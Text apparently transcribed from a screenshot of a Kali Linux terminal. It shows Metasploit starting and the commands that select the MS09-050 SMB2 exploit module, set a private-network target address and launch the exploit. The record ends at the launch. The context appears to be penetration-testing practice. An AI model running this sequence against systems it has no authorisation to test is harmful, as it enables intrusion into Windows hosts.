 Applications Places Terminal Fri 16:27 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
fatal: Not a git repository (or any of the parent directories): .git
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%     %%%         %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %  %%%%%%%%   %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v4.15.5-dev ]
+ -- --=[ 1673 exploits - 959 auxiliary - 294 post ]
+ -- --=[ 489 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf exploit(ms09_050_smb2_negotiate_func_index) > set rhost 192.168.2.10
rhost => 192.168.2.10
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit